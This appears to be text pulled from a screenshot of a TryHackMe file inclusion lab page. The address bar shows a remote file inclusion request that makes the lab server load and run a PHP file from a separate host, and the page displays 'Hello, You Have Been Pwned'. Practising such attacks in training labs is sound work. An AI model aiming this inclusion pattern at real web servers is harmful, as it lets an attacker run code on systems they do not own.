 1 2 3 Net EN 10.21.77.160
Hack The Box :: User Profi Spotify - Web Player: Mus TryHackMe | File Inclusion Lab #Playground Training | ASPEN hackthebox/Categories/M Index of /share
10.10.12.143/playground.php?file=http://10.21.77.160/share/rowdy.php Shopping
Home / Lab #Playground
File Inclusion Lab
Lab #Playground: Include a file in the input form below
File Name Apply any technique! Include
Current Path
/var/www/html
File Content Preview of http://10.21.77.160/share/rowdy.php
Hello, You Have Been Pwned